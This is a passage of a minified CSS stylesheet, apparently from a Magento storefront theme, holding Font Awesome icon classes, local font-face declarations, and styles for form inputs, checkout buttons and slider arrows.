1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pennant:before{content:"\f456"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-racquet:before{content:"\f45a"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-scrubber:before{content:"\f2f8"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-shuttlecock:before{content:"\f45b"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smoking:before{content:"\f48d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f2e2"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url('../fonts/fa-solid-900.eot');src:url('../fonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-solid-900.woff2') format('woff2'),url('../fonts/fa-solid-900.woff') format('woff'),url('../fonts/fa-solid-900.ttf') format('truetype'),url('../fonts/fa-solid-900.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url('../fonts/fa-light-300.eot');src:url('../fonts/fa-light-300.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-light-300.woff2') format('woff2'),url('../fonts/fa-light-300.woff') format('woff'),url('../fonts/fa-light-300.ttf') format('truetype'),url('../fonts/fa-light-300.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url('../fonts/fa-regular-400.eot');src:url('../fonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-regular-400.woff2') format('woff2'),url('../fonts/fa-regular-400.woff') format('woff'),url('../fonts/fa-regular-400.ttf') format('truetype'),url('../fonts/fa-regular-400.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;src:url('../fonts/fa-brands-400.eot');src:url('../fonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-brands-400.woff2') format('woff2'),url('../fonts/fa-brands-400.woff') format('woff'),url('../fonts/fa-brands-400.ttf') format('truetype'),url('../fonts/fa-brands-400.svg#fontawesome') format('svg')}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Medium.woff2") format("woff2"),url("../fonts/Barlow-Medium.woff") format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Regular.woff2") format("woff2"),url("../fonts/Barlow-Regular.woff") format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-SemiBold.woff2") format("woff2"),url("../fonts/Barlow-SemiBold.woff") format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Bold.woff2") format("woff2"),url("../fonts/Barlow-Bold.woff") format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Light.woff2") format("woff2"),url("../fonts/Barlow-Light.woff") format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Thin.woff2") format("woff2"),url("../fonts/Barlow-Thin.woff") format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Medium.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Medium.woff") format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Bold.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Bold.woff") format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Regular.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Regular.woff") format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-SemiBold.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-SemiBold.woff") format("woff");font-weight:600;font-style:normal;font-display:swap}.fab{font-family:"Font Awesome 5 Brands"}.far{font-family:"Font Awesome 5 Pro";font-weight:400}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:100% !important}}#contentarea{display:none}*,:after,:before{box-sizing:border-box}body{font-size:16px !important;line-height:1.5;font-weight:400;background-color:transparent !important;padding:0 !important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#09090a;font-family:"Barlow Semi Condensed";letter-spacing:.45px;scroll-behavior:smooth}img{display:block;max-width:100%}button,.btn,a,input[type=submit]{transition:all ease-in-out .3s}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:400;letter-spacing:normal;font-family:"Barlow Semi Condensed";margin-top:0;color:#09090a;line-height:1.12;text-transform:none !important}h1:last-child,.h1:last-child,h2:last-child,.h2:last-child,h3:last-child,.h3:last-child,h4:last-child,.h4:last-child,h5:last-child,.h5:last-child,h6:last-child,.h6:last-child{margin-bottom:0}a,a:hover,a:focus{text-decoration:none}a,.link{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in}a:hover,.link:hover,a:focus,.link:focus{color:#09090a}a,button,input[type=submit]{cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in}ul{padding:0;margin:0;list-style:none}ul li{margin:0}ul li:last-child{margin-bottom:0}p{margin:0 0 16px}p:last-child{margin-bottom:0}p:empty{display:none !important}button,button:hover,button:focus{outline:none !important;box-shadow:none !important}:focus{outline:none !important;box-shadow:none !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{height:49px;border:1px solid #ccc !important;padding:10px 20px;line-height:1.2;font-size:16px;color:#09090a;box-shadow:none;border-radius:0;line-height:normal;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in;font-weight:400;background:#fff;font-family:"Barlow Semi Condensed"}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#09090a;opacity:1}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=email]:-moz-placeholder{color:#09090a;opacity:1}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#09090a;opacity:1}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#09090a;opacity:1}textarea{border:1px solid #ccc;border-radius:0;font-weight:400;background:#fff;font-size:16px !important;padding:10px 20px;resize:none;height:100px;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in;padding-top:15px;color:#09090a;font-family:"Barlow Semi Condensed"}textarea::-webkit-input-placeholder{color:#09090a;opacity:1}textarea:-moz-placeholder{color:#09090a;opacity:1}textarea::-moz-placeholder{color:#09090a;opacity:1}textarea:-ms-input-placeholder{color:#09090a;opacity:1}input[type=checkbox],input[type=radio]{box-shadow:none !important}select,select:hover,select:focus,textarea,textarea:focus{box-shadow:none !important;outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield;appearance:textfield}select{font-weight:400;border:1px solid #dde8f1;height:50px;line-height:normal;width:100%;padding:10px 20px;background-color:#fff;background-image:url("../images/select-down.svg");background-repeat:no-repeat;background-position:center right 10px;background-size:10px;font-size:16px;text-transform:capitalize !important;color:#09090a;padding-right:30px !important;border-radius:0;outline:none !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;font-family:"Barlow Semi Condensed"}select:focus{border-color:#09090a;box-shadow:none !important}select::-ms-expand{display:none}.btn,.action.primary,#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{font-family:"Barlow Semi Condensed";background:#bf925b !important;color:#fff !important;border:1px solid #bf925b !important;font-size:16px !important;font-weight:500;letter-spacing:.8px;padding:13px 40px !important;line-height:1.2 !important;box-shadow:none !important;text-transform:uppercase;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center;min-height:49px;min-width:150px;position:relative;z-index:1;cursor:pointer;border-radius:10em}.btn:after,.action.primary:after,#store-selector .form-continue .actions-toolbar .action.primary:after,.form-address-edit .actions-toolbar .action.vertex-secondary:after,.order-review-form .action.primary:after,.bundle-actions .action.primary.customize:after,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:after,.box-tocart .action.tocart:after,.cart-summary .checkout-methods-items .action.primary.checkout:after,.block-minicart .block-content>.actions>.primary .action.primary:after,.methods-shipping .actions-toolbar .action.primary:after,.block-authentication .action.action-register:after,.block-authentication .action.action-login:after,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:after,.form-address-edit .actions-toolbar .action.primary:after,.box-tocart .action.instant-purchase:after,.multicheckout .action.primary:after{content:"\f178";display:inline-block;font-size:1.7rem;line-height:1;color:currentColor;font-weight:300;font-family:"Font Awesome 5 Pro";margin-left:1rem;flex-shrink:0}.btn:hover,.action.primary:hover,#store-selector .form-continue .actions-toolbar .action.primary:hover,.form-address-edit .actions-toolbar .action.vertex-secondary:hover,.order-review-form .action.primary:hover,.bundle-actions .action.primary.customize:hover,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.box-tocart .action.tocart:hover,.cart-summary .checkout-methods-items .action.primary.checkout:hover,.block-minicart .block-content>.actions>.primary .action.primary:hover,.methods-shipping .actions-toolbar .action.primary:hover,.block-authentication .action.action-register:hover,.block-authentication .action.action-login:hover,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:hover,.form-address-edit .actions-toolbar .action.primary:hover,.box-tocart .action.instant-purchase:hover,.multicheckout .action.primary:hover{background:#fff !important;color:#000 !important;border-color:#bf925b !important}@media (max-width:768px){.btn,.action.primary,#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{padding:12px 20px !important;font-size:15px !important;min-width:150px}}.btn.disable,.action.primary.disable,#store-selector .form-continue .actions-toolbar .action.primary.disable,.form-address-edit .actions-toolbar .action.vertex-secondary.disable,.order-review-form .action.primary.disable,.bundle-actions .action.primary.customize.disable,.bundle-options-container .block-bundle-summary .box-tocart .action.primary.disable,.box-tocart .action.tocart.disable,.cart-summary .checkout-methods-items .action.primary.checkout.disable,.block-minicart .block-content>.actions>.primary .action.primary.disable,.methods-shipping .actions-toolbar .action.primary.disable,.block-authentication .action.action-register.disable,.block-authentication .action.action-login.disable,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary.disable,.form-address-edit .actions-toolbar .action.primary.disable,.box-tocart .action.instant-purchase.disable,.multicheckout .action.primary.disable{opacity:.6;pointer-events:none}.page-wrapper{overflow-x:hidden}video,iframe{width:100%;display:block;border:0}.text-center{text-align:center !important}.text-left{text-align:left !important}.text-right{text-align:right !important}.container .container{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.slick-slider{padding-left:0 !important;padding-right:0 !important}.slick-slider .slick-list{margin-left:-15px;margin-right:-15px}@media (max-width:767px){.slick-slider .slick-list{margin-left:-8.5px;margin-right:-8.5px}}.slick-slider .slick-list .slick-slide{padding-left:15px;padding-right:15px}@media (max-width:767px){.slick-slider .slick-list .slick-slide{padding-left:8.5px;padding-right:8.5px}}.slick-slider .slick-list .slick-track{margin-left:0;margin-right:0}.slick-slider .slick-arrow{opacity:1 !important;z-index:2;padding:0;width:34px;height:34px;position:absolute;top:50%;-webkit-transform:translateY(-50%) !important;transform:translateY(-50%) !important;background:0 0 !important;border:1px solid transparent;border-radius:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:0;color:#bf925b;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}.slick-slider .slick-arrow:before{display:inline-block;content:"";width:17px;height:17px}.slick-slider .slick-arrow.slick-prev{left:-3rem}.slick-slider .slick-arrow.slick-prev:before{background:url(../images/slide-left-arrow.svg) no-repeat center;background-size:100%}.slick-slider .slick-arrow.slick-next{right:-3rem}.slick-slider .slick-arrow.slick-next:before{background:url(../images/slide-right-arrow.svg) no-repeat center;background-size:100%}.slick-slider .slick-arrow:hover{background:#bf925b !important;border-color:#bf925b;color:#fff}.slick-slider .slick-arrow:hover:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.slick-arrow.slick-disabled{cursor:not-allowed !important}.slick-dotted .slick-dots{position:relative;bottom:auto;padding:5px 